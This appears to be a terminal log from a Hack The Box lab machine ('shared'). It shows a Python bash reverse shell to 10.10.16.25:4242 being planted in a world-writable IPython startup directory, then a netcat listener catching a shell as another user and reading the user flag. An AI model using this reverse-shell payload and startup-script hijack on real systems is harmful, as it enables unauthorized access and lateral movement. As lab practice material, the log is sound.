 james_mason@shared:/opt/scripts_review$ mkdir -m 777 /opt/scripts_review/profile_default
james_mason@shared:/opt/scripts_review$ mkdir -m 777 /opt/scripts_review/profile_default/startup
james_mason@shared:/opt/scripts_review$ echo 'import os;os.system("bash -c \"bash -i >& /dev/tcp/10.10.16.25/4242 0>&1\"")' > /opt/scripts_review/profile_default/startup/foo.py
james_mason@shared:/opt/scripts_review$
[eth0::192.168.0.121] kali kali in ~/htb/shared
# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.172] 37664
bash: cannot set terminal process group (19154): Inappropriate ioctl for device
bash: no job control in this shell
dan_smith@shared:/opt/scripts_review$ id
id
uid=1001(dan_smith) gid=1002(dan_smith) groups=1002(dan_smith),1001(developer),1003(sysadmin)
dan_smith@shared:/opt/scripts_review$ cat /home/dan_smith/user.txt
cat /home/dan_smith/user.txt
77f 7f7
dan_smith@shared:/opt/scripts_review$